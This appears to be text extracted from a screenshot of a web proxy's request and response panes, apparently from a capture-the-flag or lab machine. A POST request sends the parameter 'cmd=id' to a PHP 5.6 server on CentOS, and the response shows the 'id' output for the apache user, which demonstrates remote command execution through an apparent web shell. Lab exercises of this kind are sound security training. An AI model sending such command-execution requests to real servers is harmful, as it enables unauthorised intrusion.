 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.123.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: eaa83fe8b963ab08ce9ab7d4a798de05=1rvqt7cjopcj8p2kddr7vgd685
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 6
13
14 cmd=id
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Mar 2020 16:28:06 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.6.40
4 X-Powered-By: PHP/5.6.40
5 Expires: Wed, 17 Aug 2005 00:00:00 GMT
6 Last-Modified: Sun, 08 Mar 2020 16:28:06 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 9318
12
13 <pre>uid=48(apache) gid=48(apache) groups=48(apache)
14 </pre><!DOCTYPE html>
15 <html lang="en-gb" dir="ltr">